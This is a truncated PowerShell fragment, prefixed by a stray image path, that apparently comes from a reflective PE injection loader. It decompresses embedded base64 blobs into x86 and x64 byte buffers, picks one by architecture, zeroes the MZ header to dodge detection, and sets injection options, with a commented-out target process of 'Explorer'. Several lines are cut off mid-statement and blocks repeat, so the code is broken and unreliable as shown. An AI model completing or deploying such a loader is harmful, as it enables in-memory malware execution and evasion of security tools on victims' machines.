 $EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBy
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.
$buffer_x86 = New-Object Byte[](40448)
$DeflateStream.Read($buffer_x86, 0, 40448) | Out-Null
$EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBy
'@
$DeflateStream = New-Object IO.Compression.DeflateStream([IO.
$buffer_x64 = New-Object Byte[](47104)
$DeflateStream.Read($buffer_x64, 0, 47104) | Out-Null
if ([IntPtr]::Size -eq 4) {
    $PEBytes = $buffer_x86
}
else {
    $PEBytes = $buffer_x64
}
#Verify the image is a valid PE file
$e_magic = ($PEBytes[0..1] | % {[Char] $_}) -join ''
if (-not $DoNotZeroMZ) {
    $PEBytes[0] = 0
    $PEBytes[1] = 0
}
$FuncReturnType = 'Void'
$ForceASLR = $false
#$ProcName = 'Explorer'